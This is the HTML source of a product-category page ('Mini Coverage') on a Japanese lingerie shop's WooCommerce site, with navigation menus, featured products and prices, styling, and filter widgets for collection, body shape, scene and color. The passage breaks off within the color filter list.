        
    <div id="theme-container" class="post-type-is__ container-minicoverage">
        
            <div id="theme-menu-layout">
                                    <div class="menu-layout menu-layout-custom menu-layout--classic">
                        <header class="header-box sticky_header">
                            <div class="max-width--site container">
                                <div class="header-scroll-logo" style="display: none;">
                                    <div class="header-logo">
                                        <h1 class="theme-logo" itemscope itemtype="http://schema.org/Organization">
                                            <a class="logo" href="https://chiyono-anne.com/" itemprop="url">
                                                <span class="svg-wrapper">
													<svg class="svg" width="320" height="116" viewBox="0 0 320 116">
														<use href="#svg-logo" xlink:href="#svg-logo" />
                                                    </svg>
												</span>
                                            </a>
                                        </h1>
                                    </div><!-- .header-logo -->
                                </div>
                                <div class="header-container">
                                    <div class="menu-toggle col-lg-3">
                                                                                <button id="theme-search-btn" class="zoa-icon-search js-search-button"></button>
                                        <button id="menu-toggle-btn"><span></span></button>
                                    </div>
                                    <div class="header-content col-lg-6">
                                        <div class="header-logo">
                                            <h1 class="theme-logo" itemscope itemtype="http://schema.org/Organization">
                                                <a class="logo" href="https://chiyono-anne.com/" itemprop="url">
                                                    <span class="svg-wrapper">
														<svg class="svg" width="320" height="116" viewBox="0 0 320 116">
                                                            <use href="#svg-logo" xlink:href="#svg-logo" />
                                                        </svg>
													</span>
                                                </a>
                                            </h1>
                                        </div><!-- .header-logo -->
                                    </div>
                                    <div class="header-action col-lg-3">
                                                <div class="menu-woo-action">
            <a href="https://chiyono-anne.com/my-account/" class="menu-woo-user signup_icon">
                                    Sign up / Login                            </a>
        </div>
        <a href="https://chiyono-anne.com/cart/" id="shopping-cart-btn" class="oecicon oecicon-bag-20 menu-woo-cart js-cart-button">
            <span class="shop-cart-count">0</span>
        </a>
                                                    </div><!-- .header-action -->
                                </div>
                                <div class="nav-container" style="min-width:70%;">
                                    <div class="header__secondary__content" style="padding-bottom:0!important;">
                                        											<div class="theme-menu-box header-menu mega-menu-navigation submenu-mobile-items">
												<div class='menu-item show-submenu-mobile-shop' style="justify-content:start">
													<div class="arrow-container" style="padding-left:0; padding-right: 1rem;">
														<svg style="fill:rgb(0,0,0,0.4)" width='14' height='24' xmlns='http://www.w3.org/2000/svg' ><path d='M20 .755l-14.374 11.245 14.374 11.219-.619.781-15.381-12 15.391-12 .609.755z'/></svg>
													</div>
													<div>Items</div>
												</div>
												<div style="background-color:white; flex:1; width:100%;">
													<a href="https://chiyono-anne.com/product-category/bras/" class="submenu-item-mobile">Bras</a><a href="https://chiyono-anne.com/product-category/panty/" class="submenu-item-mobile">Panty</a><a href="https://chiyono-anne.com/product-category/tops/" class="submenu-item-mobile">Tops</a><a href="https://chiyono-anne.com/product-category/bottoms/" class="submenu-item-mobile">Bottoms</a><a href="https://chiyono-anne.com/product-category/allinone/" class="submenu-item-mobile">All in one</a><a href="https://chiyono-anne.com/product-category/poolside/" class="submenu-item-mobile">Poolside</a><a href="https://chiyono-anne.com/product-category/accessories/" class="submenu-item-mobile">Accessories</a><a href="https://chiyono-anne.com/product-category/kimono-robe/" class="submenu-item-mobile">Kimono robe</a><a href="https://chiyono-anne.com/product-category/mwb_wgm_giftcard/" class="submenu-item-mobile">Gift Card</a><a href="https://chiyono-anne.com/shop-all/" class="submenu-item-mobile">View All</a>												</div>
											</div>
											<div class="theme-menu-box header-menu mega-menu-navigation submenu-mobile-collection">
												<div class="menu-item show-submenu-mobile-shop" style="justify-content:start;">
													<div class="arrow-container" style="padding-left:0; padding-right: 1rem;">
														<svg style="fill:rgb(0,0,0,0.4)" width="14" height="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 .755l-14.374 11.245 14.374 11.219-.619.781-15.381-12 15.391-12 .609.755z"/></svg>
													</div>
													<div>Collection</div>
												</div>
												<div style="background-color:white; flex:1; width:100%;">
													<a href="/series/aahba" class="submenu-item-mobile">AAHBA</a><a href="/series/arabella" class="submenu-item-mobile">ARABELLA</a><a href="/series/cahome" class="submenu-item-mobile">CA Home</a><a href="/series/celebrationline" class="submenu-item-mobile">Celebration Line</a><a href="/series/cheesecake" class="submenu-item-mobile">CHEESECAKE</a><a href="/series/chiara" class="submenu-item-mobile">CHIARA</a><a href="/series/chiara-limited" class="submenu-item-mobile">CHIARA LIMITED</a><a href="/series/christmas-pudding" class="submenu-item-mobile">Christmas Pudding</a><a href="/series/complexion" class="submenu-item-mobile">COMPLEXION</a><a href="/series/danika" class="submenu-item-mobile">DANIKA</a><a href="/series/essential-line" class="submenu-item-mobile">Essential Line</a><a href="/series/evy" class="submenu-item-mobile">EVY</a><a href="/series/josephine" class="submenu-item-mobile">JOSEPHINE</a><a href="/series/luna" class="submenu-item-mobile">LUNA</a><a href="/series/spiced-wine" class="submenu-item-mobile">Spiced Wine</a><a href="/series/yasmin" class="submenu-item-mobile">YASMIN</a><a href="https://chiyono-anne.com/shop-all" class="submenu-item-mobile">View All</a>												</div>
											</div>
											<div class="theme-menu-box header-menu mega-menu-navigation submenu-mobile-shop">
												<div class="menu-item show-submenu-mobile-main" style="justify-content:start;">
													<div class="arrow-container" style="padding-left:0; padding-right: 1rem;">
														<svg style="fill:rgb(0,0,0,0.4)" width="14" height="24" xmlns="http://www.w3.org/2000/svg" ><path d="M20 .755l-14.374 11.245 14.374 11.219-.619.781-15.381-12 15.391-12 .609.755z"/></svg>
													</div>
													<div>Shop</div>
												</div>
												<div style="background-color:white; flex:1; width:100%;">
													<div class="menu-item show-submenu-mobile-items">Items</div>
													<div class="menu-item show-submenu-mobile-collection">Collection</div>
													<div style="width:100%; ">
														<div style="font-size: .75rem; line-height: 1; text-transform:uppercase; font-style: normal; font-weight: normal !important; letter-spacing: 1px !important; font-family:'ProximaNovaRegular'; padding:24px;">
															Pickup														</div>
														<div style="display:flex; justify-content:space-evenly; padding-right:24px; padding-bottom:24px;max-width: 100vw; overflow-x: auto; overflow-y:hidden;">
																																	<div style="display:flex;flex-direction:column;min-width:calc(50% - 24px);margin-left:24px;">
																			<a href="https://chiyono-anne.com/shop/bras/padded/soft-bra-2/">
																				<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Silk-Soft-Bra-Melba-.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																			</a>
																			<a href="/series/essential-line" class="submenu-product-series">
																				Essential Line																			</a>
																			<a href="https://chiyono-anne.com/shop/bras/padded/soft-bra-2/" class="submenu-product-title">
																				Soft Bra																			</a>
																			<div class="submenu-product-price">
																				<span class="woocommerce-Price-currencySymbol">¥</span>
																				30,000																			</div>
																		</div>
																																			<div style="display:flex;flex-direction:column;min-width:calc(50% - 24px);margin-left:24px;">
																			<a href="https://chiyono-anne.com/shop/panty/thong/thong-el/">
																				<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Silk-Thong-Melba-f.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																			</a>
																			<a href="/series/essential-line" class="submenu-product-series">
																				Essential Line																			</a>
																			<a href="https://chiyono-anne.com/shop/panty/thong/thong-el/" class="submenu-product-title">
																				Silk Thong																			</a>
																			<div class="submenu-product-price">
																				<span class="woocommerce-Price-currencySymbol">¥</span>
																				22,000																			</div>
																		</div>
																																			<div style="display:flex;flex-direction:column;min-width:calc(50% - 24px);margin-left:24px;">
																			<a href="https://chiyono-anne.com/shop/panty/minicoverage/coverage-panty/">
																				<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Coverage-Panty-Melba-f.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																			</a>
																			<a href="/series/essential-line" class="submenu-product-series">
																				Essential Line																			</a>
																			<a href="https://chiyono-anne.com/shop/panty/minicoverage/coverage-panty/" class="submenu-product-title">
																				Coverage Panty																			</a>
																			<div class="submenu-product-price">
																				<span class="woocommerce-Price-currencySymbol">¥</span>
																				25,000																			</div>
																		</div>
																															</div>	
													</div>
												</div>
											</div>
                                            <div class="theme-menu-box header-menu mega-menu-navigation submenu-mobile-main" >
                                                <a href="https://chiyono-anne.com/bespoke/" class="menu-item">Bespoke</a><a href="https://chiyono-anne.com/about/" class="menu-item">About</a><a href="https://chiyono-anne.com/category/press/" class="menu-item">Press</a><a href="https://chiyono-anne.com/category/blog/" class="menu-item">Stories</a><a href="https://chiyono-anne.com/portfolio/" class="menu-item">Portfolio</a>															<div class="menu-item mobile">
																<a href="https://chiyono-anne.com/shop-all/" style="flex:1;">
																	Shop																</a>
																<div class="show-submenu-mobile-shop arrow-container">
																	<svg style="transform:rotatey(180deg); fill:rgb(0,0,0,0.4)" width="14" height="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 .755l-14.374 11.245 14.374 11.219-.619.781-15.381-12 15.391-12 .609.755z"/></svg>
																</div>
															</div>
															<a href="https://chiyono-anne.com/shop-all/" class="menu-item dropdown-trigger">
																Shop															</a>
															<div class="mega-menu-submenu">
																<div style="display:flex; max-width:992px; margin:auto;">
																		<div class="mega-menu-submenu-items" style="display:flex; flex-direction:column; padding:1rem; flex:1;">
																			<div class="submenu-title">Items</div>
																			<a href="https://chiyono-anne.com/product-category/bras/" class="submenu-item">Bras</a><a href="https://chiyono-anne.com/product-category/panty/" class="submenu-item">Panty</a><a href="https://chiyono-anne.com/product-category/tops/" class="submenu-item">Tops</a><a href="https://chiyono-anne.com/product-category/bottoms/" class="submenu-item">Bottoms</a><a href="https://chiyono-anne.com/product-category/allinone/" class="submenu-item">All in one</a><a href="https://chiyono-anne.com/product-category/poolside/" class="submenu-item">Poolside</a><a href="https://chiyono-anne.com/product-category/accessories/" class="submenu-item">Accessories</a><a href="https://chiyono-anne.com/product-category/kimono-robe/" class="submenu-item">Kimono robe</a><a href="https://chiyono-anne.com/product-category/mwb_wgm_giftcard/" class="submenu-item">Gift Card</a><a href="https://chiyono-anne.com/shop-all/" class="submenu-item">View All</a>																		</div>
																		<div class="mega-menu-submenu-collections" style="display:flex; flex-direction:column; padding:1rem;flex:1;">
																			<div class="submenu-title">Collection</div>
																			<a href="/series/aahba" class="submenu-item">AAHBA</a><a href="/series/arabella" class="submenu-item">ARABELLA</a><a href="/series/cahome" class="submenu-item">CA Home</a><a href="/series/celebrationline" class="submenu-item">Celebration Line</a><a href="/series/cheesecake" class="submenu-item">CHEESECAKE</a><a href="/series/chiara" class="submenu-item">CHIARA</a><a href="/series/chiara-limited" class="submenu-item">CHIARA LIMITED</a><a href="/series/christmas-pudding" class="submenu-item">Christmas Pudding</a><a href="/series/complexion" class="submenu-item">COMPLEXION</a><a href="/series/danika" class="submenu-item">DANIKA</a><a href="/series/essential-line" class="submenu-item">Essential Line</a><a href="/series/evy" class="submenu-item">EVY</a><a href="/series/josephine" class="submenu-item">JOSEPHINE</a><a href="/series/luna" class="submenu-item">LUNA</a><a href="/series/spiced-wine" class="submenu-item">Spiced Wine</a><a href="/series/yasmin" class="submenu-item">YASMIN</a><a href="https://chiyono-anne.com/shop-all" class="submenu-item">View All</a>																		</div>
																		<div class="mega-menu-submenu-pickup" style="display:flex; flex-direction:column; padding:1rem; flex:3;">
																			<div class="submenu-title">Pickup</div>
																			<div style="display:flex; justify-content:space-evenly;">
																																										<div style="display:flex; flex-direction:column; flex:1; margin-right:16px;">
																								<a href="https://chiyono-anne.com/shop/bras/padded/soft-bra-2/">
																									<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Silk-Soft-Bra-Melba-.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																								</a>
																								<a href="/series/essential-line" class="submenu-product-series">
																									Essential Line																								</a>
																								<a href="https://chiyono-anne.com/shop/bras/padded/soft-bra-2/" class="submenu-product-title">
																									Soft Bra																								</a>
																								<div class="submenu-product-price">
																									<span class="woocommerce-Price-currencySymbol">¥</span>
																									30,000																								</div>
																							</div>
																																													<div style="display:flex; flex-direction:column; flex:1; margin-right:16px;">
																								<a href="https://chiyono-anne.com/shop/panty/thong/thong-el/">
																									<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Silk-Thong-Melba-f.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																								</a>
																								<a href="/series/essential-line" class="submenu-product-series">
																									Essential Line																								</a>
																								<a href="https://chiyono-anne.com/shop/panty/thong/thong-el/" class="submenu-product-title">
																									Silk Thong																								</a>
																								<div class="submenu-product-price">
																									<span class="woocommerce-Price-currencySymbol">¥</span>
																									22,000																								</div>
																							</div>
																																													<div style="display:flex; flex-direction:column; flex:1; margin-right:16px;">
																								<a href="https://chiyono-anne.com/shop/panty/minicoverage/coverage-panty/">
																									<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Coverage-Panty-Melba-f.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																								</a>
																								<a href="/series/essential-line" class="submenu-product-series">
																									Essential Line																								</a>
																								<a href="https://chiyono-anne.com/shop/panty/minicoverage/coverage-panty/" class="submenu-product-title">
																									Coverage Panty																								</a>
																								<div class="submenu-product-price">
																									<span class="woocommerce-Price-currencySymbol">¥</span>
																									25,000																								</div>
																							</div>
																																								</div>	
																	</div>
																</div>
															</div>
													<a href="https://chiyono-anne.com/guide-tbyb/" class="menu-item">T.B.Y.B</a><a href="https://chiyono-anne.com/reservation-form/" class="menu-item">Reservations</a><a href="https://chiyono-anne.com/access/" class="menu-item">Access</a>                                            </div>
                                                                                <div class="header__user display--mid-only">
                                                    <a href="https://chiyono-anne.com/my-account/" id="headerAccountLink" class="header__user__item header__user__link header__user__link--account">
                            ログイン / 会員登録                    </a>
                                                        </div>
                                    </div>
                                    <!--/header__secondary__content-->
                                </div>
                            </div>
                        </header>
                    </div>
                                <span id="menu-overlay"></span>
            </div>

                            <div id="theme-page-header" class="">
                					                            <div class="page-header phd-layout-1" >
                <div class="max-width--large gutter-padding--full">
                                        <div id="theme-bread" class="display--mid-up">
                                            </div>
                                                                            <div id="theme-page-title">
                                                        <h1 class="page-title entry-title">
                Mini Coverage            </h1>
                                                                        </div>
                                                                                    


                </div>
            </div>
                <!--if ( !is_singular( 'post' ) )-->
    				                            </div>
        		<style type="text/css">
			.mega-menu-navigation {
				justify-content: space-evenly;
			}
			.menu-item {
				text-transform: uppercase;
				font-weight: 400;
				font-size: 13px;
				line-height: 52px;
				font-family: 'proxima-nova', sans-serif;
				letter-spacing: 1px;
				cursor: pointer;
				display: flex;
				justify-content: space-between;
				align-items: center;
			}
			.submenu-item {
				font-weight: 400;
				font-size: 11px;
				line-height: inherit;
				font-family: Courier, "Courier New", monospace;
				font-style: normal;
				margin-bottom: 12px;
			}
			.submenu-item:hover {
				text-decoration: underline;
			}
			.submenu-title {
				text-transform: uppercase;
				font-weight: 700;
				font-size: 12px;
				line-height: inherit;
				font-family: 'proxima-nova', sans-serif;
				font-style: normal;
				margin-bottom: 14px;
			}
			.submenu-product-series {
				font-weight: normal;
				font-size:.75rem;
				line-height: inherit;
				font-family: ProximaNovaRegular;
				font-style: normal;
				letter-spacing: 1px;
				cursor: pointer;
			}
			.submenu-product-title {
				font-weight: normal;
				font-size: 11px;
				line-height: inherit;
				font-family: ChaparralRegular;
				font-style: normal;
				letter-spacing: .05em;
				cursor:pointer;
			}
			.submenu-product-title:hover {
				text-decoration: underline;
			}
			.submenu-product-price {
				font-weight: 400;
				font-size: 11px;
				line-height: inherit;
				font-family: "Lato", sans-serif;
				font-style: normal;
				letter-spacing: .1em;
				line-height: 1.15;
			}
			.dropdown-trigger {
				display:block;
			}
			.dropdown-trigger:hover + .mega-menu-submenu { 
			  	opacity: 1;
				transform: translatey(0);
				visibility: visible;
			} 
			.mega-menu-submenu {
				transition-delay: 100ms;
				transition-duration: 100ms;
				visibility: hidden;
				opacity: 0;
				transform: translatey(20px);
				position: absolute;
				border-bottom: 1px solid rgb(0,0,0,0.3);
				width: 100vw;
				background-color: white;
				top: 100%;
				left: 0;
			}
			.mega-menu-submenu:hover{
				 opacity:1; transform:translatey(0);  visibility:visible;
			}
			.mobile {
				display: none;
			}
			.arrow-container {
				height: 100%;
				padding: 0 24px;
				display: flex;
				align-items: center;
			}
			.submenu-mobile-main {
				display: flex !important;
				flex: 1;
			}
			.submenu-mobile-shop{
				display: none !important;flex:1;
				z-index: 10;
				width: 100%;
				flex-direction: column;
				background: none !important;
			}
			.submenu-mobile-collection {
				display: none !important;
				flex: 1;
				z-index:10;
				width: 100%;
				flex-direction: column;
				background: none !important;
			}
			.submenu-mobile-items {
				display: none !important;
				flex:1; z-index;10; width:100%;flex-direction:column; background:none!important;
			}
			.submenu-item-mobile {
				font-weight:500; font-size:.9rem; font-style: normal; border-bottom: 1px solid rgb(0,0,0,0.1); padding-left:24px;line-height:4rem;
				font-family:'ProximaNovaRegular'; letter-spacing: 1px; cursor:pointer; display:flex; justify-content:space-between; align-items:center;
			}
			.submenu-item-mobile:hover {
				text-decoration:underline;
			}
			.nav-container {
				height: fit-content !important;
			}
			@media screen and (max-width: 991px) {	
				.nav-container {
					height: calc(100svh - 56px) !important;
				}
				.header__secondary__content {
					display: flex; flex-direction:column; 
				}
				.dropdown-trigger {
					display: none;
				}
				.mobile {
					display: flex;
				}
				.menu-item {
					font-weight: 500;
					font-size:.9rem;
					font-style: normal;
					border-bottom: 1px solid rgb(0,0,0,0.1);
					padding-left: 24px;
					line-height: 4rem;
					font-family: 'ProximaNovaRegular';
				}
			}
		</style>        <div class="row results-container max-width--site gutter-padding with-left-sidebar">
            
<div class="shop-sidebar refinements col-lg-3 col-6">
	<!--<div class="lds-dual-ring">Loading...</div>-->
	<span id="refinementsBarTrigger" class="filter-by display--mid-only toggle__link toggle__link--cta flex-justify-between icon">Filter By</span>
	<aside id="woof_widget-3" class="widget shop WOOF_Widget">        <div class="widget widget-woof">
            

            
            



            <div class="woof woof_sid woof_sid_widget" data-sid="widget" data-shortcode="woof sid='widget' autosubmit='1' start_filtering_btn='0' price_filter='0' redirect='' ajax_redraw='0' btn_position='b' dynamic_recount='-1' " data-redirect="" data-autosubmit="1" data-ajax-redraw="0">

    		<a href="#" class="woof_edit_view" data-sid="widget">show blocks helper</a>
    		<div></div>
    
                <!--- here is possible drop html code which is never redraws by AJAX ---->

                <div class="woof_redraw_zone" data-woof-ver="2.2.2.1">
    

    	
			
		

		

			    			
				<div data-css-class="woof_container_series" class="woof_container woof_container_checkbox woof_container_series woof_container_2 woof_container_collection">
	    <div class="woof_container_overlay_item"></div>
	    <div class="woof_container_inner woof_container_inner_collection">
			    	<h4>
                            Collection                                                                    <a href="javascript: void(0);" title="toggle" class="woof_front_toggle woof_front_toggle_closed" data-condition="closed">-</a>
                                    </h4>
			    			<div class="woof_block_html_items woof_closed_block woof_closed_block" >
			<ul class="woof_list woof_list_checkbox">
                                        


            <li class="woof_term_115 " ><input type="checkbox"  id="woof_115_696fa0c20fb62" class="woof_checkbox_term woof_checkbox_term_115" data-tax="series" name="arabella" data-term-id="115" value="115"  /><label class="woof_checkbox_label " for="woof_115_696fa0c20fb62">ARABELLA<span class="woof_checkbox_count">(2)</span></label>
                                <input type="hidden" value="ARABELLA" data-anchor="woof_n_series_arabella" />

            </li>


                                    


            <li class="woof_term_511 " ><input type="checkbox"  id="woof_511_696fa0c2104c9" class="woof_checkbox_term woof_checkbox_term_511" data-tax="series" name="celebrationline" data-term-id="511" value="511"  /><label class="woof_checkbox_label " for="woof_511_696fa0c2104c9">Celebration Line<span class="woof_checkbox_count">(2)</span></label>
                                <input type="hidden" value="Celebration Line" data-anchor="woof_n_series_celebrationline" />

            </li>


                                    


            <li class="woof_term_241 " ><input type="checkbox"  id="woof_241_696fa0c210d57" class="woof_checkbox_term woof_checkbox_term_241" data-tax="series" name="chiara" data-term-id="241" value="241"  /><label class="woof_checkbox_label " for="woof_241_696fa0c210d57">CHIARA<span class="woof_checkbox_count">(1)</span></label>
                                <input type="hidden" value="CHIARA" data-anchor="woof_n_series_chiara" />

            </li>


                        


            <li class="woof_term_651 " ><input type="checkbox"  id="woof_651_696fa0c211175" class="woof_checkbox_term woof_checkbox_term_651" data-tax="series" name="chiara-limited" data-term-id="651" value="651"  /><label class="woof_checkbox_label " for="woof_651_696fa0c211175">CHIARA LIMITED<span class="woof_checkbox_count">(2)</span></label>
                                <input type="hidden" value="CHIARA LIMITED" data-anchor="woof_n_series_chiara-limited" />

            </li>


                                                


            <li class="woof_term_440 " ><input type="checkbox"  id="woof_440_696fa0c211e9f" class="woof_checkbox_term woof_checkbox_term_440" data-tax="series" name="danika" data-term-id="440" value="440"  /><label class="woof_checkbox_label " for="woof_440_696fa0c211e9f">DANIKA<span class="woof_checkbox_count">(2)</span></label>
                                <input type="hidden" value="DANIKA" data-anchor="woof_n_series_danika" />

            </li>


                        


            <li class="woof_term_282 " ><input type="checkbox"  id="woof_282_696fa0c2123e4" class="woof_checkbox_term woof_checkbox_term_282" data-tax="series" name="essential-line" data-term-id="282" value="282"  /><label class="woof_checkbox_label " for="woof_282_696fa0c2123e4">Essential Line<span class="woof_checkbox_count">(2)</span></label>
                                <input type="hidden" value="Essential Line" data-anchor="woof_n_series_essential-line" />

            </li>


                        


            <li class="woof_term_117 " ><input type="checkbox"  id="woof_117_696fa0c212916" class="woof_checkbox_term woof_checkbox_term_117" data-tax="series" name="evy" data-term-id="117" value="117"  /><label class="woof_checkbox_label " for="woof_117_696fa0c212916">EVY<span class="woof_checkbox_count">(2)</span></label>
                                <input type="hidden" value="EVY" data-anchor="woof_n_series_evy" />

            </li>


                        


            <li class="woof_term_118 " ><input type="checkbox"  id="woof_118_696fa0c212db0" class="woof_checkbox_term woof_checkbox_term_118" data-tax="series" name="josephine" data-term-id="118" value="118"  /><label class="woof_checkbox_label " for="woof_118_696fa0c212db0">JOSEPHINE<span class="woof_checkbox_count">(1)</span></label>
                                <input type="hidden" value="JOSEPHINE" data-anchor="woof_n_series_josephine" />

            </li>


                        


            <li class="woof_term_119 " ><input type="checkbox"  id="woof_119_696fa0c2131f4" class="woof_checkbox_term woof_checkbox_term_119" data-tax="series" name="luna" data-term-id="119" value="119"  /><label class="woof_checkbox_label " for="woof_119_696fa0c2131f4">LUNA<span class="woof_checkbox_count">(2)</span></label>
                                <input type="hidden" value="LUNA" data-anchor="woof_n_series_luna" />

            </li>


                                    


            <li class="woof_term_174 " ><input type="checkbox"  id="woof_174_696fa0c213a20" class="woof_checkbox_term woof_checkbox_term_174" data-tax="series" name="yasmin" data-term-id="174" value="174"  /><label class="woof_checkbox_label " for="woof_174_696fa0c213a20">YASMIN<span class="woof_checkbox_count">(2)</span></label>
                                <input type="hidden" value="YASMIN" data-anchor="woof_n_series_yasmin" />

            </li>


            
            </ul>
<!--start added code-->
<!--end added code-->
			</div>
			
		<input type="hidden" name="woof_t_series" value="Series" /><!-- for red button search nav panel -->

	    </div>
	</div>
		    	<div data-css-class="woof_container_bodyshape" class="woof_container woof_container_label woof_container_bodyshape woof_container_3 woof_container_bodyshapes">
	    <div class="woof_container_overlay_item"></div>
	    <div class="woof_container_inner woof_container_inner_bodyshapes">
			    	<h4>
                            Body Shapes                                                                    <a href="javascript: void(0);" title="toggle" class="woof_front_toggle woof_front_toggle_closed" data-condition="closed">-</a>
                                    </h4>
			    
			<div class="woof_block_html_items woof_closed_block woof_closed_block" >
			    <ul class="woof_list woof_list_label">
                                        <li class="woof_term_112 " style="">
                <span class="woof_label_count">12</span>                <span class="checkbox woof_label_term ">
                    Apple                    <input style="display: none;" type="checkbox"  id="woof_112_696fa0c213fbc" class="woof_label_term woof_label_term_112" data-tax="bodyshape" name="apple" data-name="Apple" data-term-id="112" value="112"  />
                    <input type="hidden" value="Apple" data-anchor="woof_n_bodyshape_apple" />
                </span>
                
            </li>
                                    <li class="woof_term_113 " style="">
                <span class="woof_label_count">12</span>                <span class="checkbox woof_label_term ">
                    Hourglass                    <input style="display: none;" type="checkbox"  id="woof_113_696fa0c21456b" class="woof_label_term woof_label_term_113" data-tax="bodyshape" name="hourglass" data-name="Hourglass" data-term-id="113" value="113"  />
                    <input type="hidden" value="Hourglass" data-anchor="woof_n_bodyshape_hourglass" />
                </span>
                
            </li>
                                    <li class="woof_term_111 " style="">
                <span class="woof_label_count">9</span>                <span class="checkbox woof_label_term ">
                    Pear                    <input style="display: none;" type="checkbox"  id="woof_111_696fa0c214b4f" class="woof_label_term woof_label_term_111" data-tax="bodyshape" name="pear" data-name="Pear" data-term-id="111" value="111"  />
                    <input type="hidden" value="Pear" data-anchor="woof_n_bodyshape_pear" />
                </span>
                
            </li>
                                    <li class="woof_term_114 " style="">
                <span class="woof_label_count">12</span>                <span class="checkbox woof_label_term ">
                    Slender                    <input style="display: none;" type="checkbox"  id="woof_114_696fa0c2151dd" class="woof_label_term woof_label_term_114" data-tax="bodyshape" name="slender" data-name="Slender" data-term-id="114" value="114"  />
                    <input type="hidden" value="Slender" data-anchor="woof_n_bodyshape_slender" />
                </span>
                
            </li>
                                    <li class="woof_term_349 " style="">
                <span class="woof_label_count">5</span>                <span class="checkbox woof_label_term ">
                    Glamour                    <input style="display: none;" type="checkbox"  id="woof_349_696fa0c2157b0" class="woof_label_term woof_label_term_349" data-tax="bodyshape" name="glamour" data-name="Glamour" data-term-id="349" value="349"  />
                    <input type="hidden" value="Glamour" data-anchor="woof_n_bodyshape_glamour" />
                </span>
                
            </li>
            

                </ul>
<!--start add original codes-->
		<div class="info_show_wrap">
		<div class="bodyshape_info"><button class="cta pop-up-button"><i class="oecicon oecicon-alert-circle-que"></i>BODY SHAPEについて</button></div>
		<div class="pop-up tooltip-pop pop-bodyshape">
			<div class="pop-head">
				<h2 class="pop-title"><i class="oecicon oecicon-alert-circle-que"></i>BODY SHAPEについて</h2>
				<button class="pop-up-close"><i class="oecicon oecicon-simple-remove"></i></button>
			</div>
			                    			<div class="row">			<div class="col-3">                        			<img src="https://chiyono-anne.com/wp-content/uploads/2020/07/body-apple@2x.png">
						</div>			<div class="col-9">			<h4 class="info_title">Apple</h4>			<p><p>上半身（バスト/ウエスト/腰回り）に丸みのでやすい体型。</p>
</p>			</div>			</div>		            			<div class="row">			<div class="col-3">                        			<img src="https://chiyono-anne.com/wp-content/uploads/2020/07/body-hourglass@2x.png">
						</div>			<div class="col-9">			<h4 class="info_title">Hourglass</h4>			<p><p>バストとヒップが豊かで、くびれのあるカービーな体型。</p>
</p>			</div>			</div>		            			<div class="row">			<div class="col-3">                        			<img src="https://chiyono-anne.com/wp-content/uploads/2020/07/body-pear@2x.png">
						</div>			<div class="col-9">			<h4 class="info_title">Pear</h4>			<p><p>バストよりヒップにボリュームのある体型。</p>
</p>			</div>			</div>		            			<div class="row">			<div class="col-3">                        			<img src="https://chiyono-anne.com/wp-content/uploads/2020/07/body-slendar@2x.png">
						</div>			<div class="col-9">			<h4 class="info_title">Slender</h4>			<p><p>痩せ型で厚みのないスリムな体型。</p>
</p>			</div>			</div>		            			<div class="row">			<div class="col-3">                        			<img src="https://chiyono-anne.com/wp-content/uploads/2020/07/body-glamours.png">
						</div>			<div class="col-9">			<h4 class="info_title">Glamour</h4>			<p><p>アンダーが77cm以上で、バストがGカップ以上のグラマラスな体型。</p>
</p>			</div>			</div>						</div>
	</div>
	
	<!--end add original codes-->

			</div>
			
		<input type="hidden" name="woof_t_bodyshape" value="Body Shapes" /><!-- for red button search nav panel -->

	    </div>
	</div>
		    	<div data-css-class="woof_container_product_tag" class="woof_container woof_container_checkbox woof_container_product_tag woof_container_4 woof_container_scene">
	    <div class="woof_container_overlay_item"></div>
	    <div class="woof_container_inner woof_container_inner_scene">
			    	<h4>
                            Scene                                                                    <a href="javascript: void(0);" title="toggle" class="woof_front_toggle woof_front_toggle_closed" data-condition="closed">-</a>
                                    </h4>
			    			<div class="woof_block_html_items woof_closed_block woof_closed_block" >
			<ul class="woof_list woof_list_checkbox">
                                                    


            <li class="woof_term_481 " ><input type="checkbox"  id="woof_481_696fa0c219986" class="woof_checkbox_term woof_checkbox_term_481" data-tax="product_tag" name="comfort" data-term-id="481" value="481"  /><label class="woof_checkbox_label " for="woof_481_696fa0c219986">Comfort<span class="woof_checkbox_count">(13)</span></label>
                                <input type="hidden" value="Comfort" data-anchor="woof_n_product_tag_comfort" />

            </li>


                        


            <li class="woof_term_482 " ><input type="checkbox"  id="woof_482_696fa0c219f33" class="woof_checkbox_term woof_checkbox_term_482" data-tax="product_tag" name="daytime" data-term-id="482" value="482"  /><label class="woof_checkbox_label " for="woof_482_696fa0c219f33">Daytime<span class="woof_checkbox_count">(14)</span></label>
                                <input type="hidden" value="Daytime" data-anchor="woof_n_product_tag_daytime" />

            </li>


                                                            


            <li class="woof_term_490 " ><input type="checkbox"  id="woof_490_696fa0c21b311" class="woof_checkbox_term woof_checkbox_term_490" data-tax="product_tag" name="evening" data-term-id="490" value="490"  /><label class="woof_checkbox_label " for="woof_490_696fa0c21b311">Evening<span class="woof_checkbox_count">(3)</span></label>
                                <input type="hidden" value="Evening" data-anchor="woof_n_product_tag_evening" />

            </li>


                                    


            <li class="woof_term_483 " ><input type="checkbox"  id="woof_483_696fa0c21bd25" class="woof_checkbox_term woof_checkbox_term_483" data-tax="product_tag" name="fancy" data-term-id="483" value="483"  /><label class="woof_checkbox_label " for="woof_483_696fa0c21bd25">Fancy<span class="woof_checkbox_count">(9)</span></label>
                                <input type="hidden" value="Fancy" data-anchor="woof_n_product_tag_fancy" />

            </li>


                                                                                                
            </ul>
<!--start added code-->
<!--end added code-->
			</div>
			
		<input type="hidden" name="woof_t_product_tag" value="商品タグ" /><!-- for red button search nav panel -->

	    </div>
	</div>
		    	<div data-css-class="woof_container_color" class="woof_container woof_container_checkbox woof_container_color woof_container_5 woof_container_colors">
	    <div class="woof_container_overlay_item"></div>
	    <div class="woof_container_inner woof_container_inner_colors">
			    	<h4>
                            Colors                                                                    <a href="javascript: void(0);" title="toggle" class="woof_front_toggle woof_front_toggle_closed" data-condition="closed">-</a>
                                    </h4>
			    			<div class="woof_block_html_items woof_closed_block woof_closed_block" >
			<ul class="woof_list woof_list_checkbox">
                            


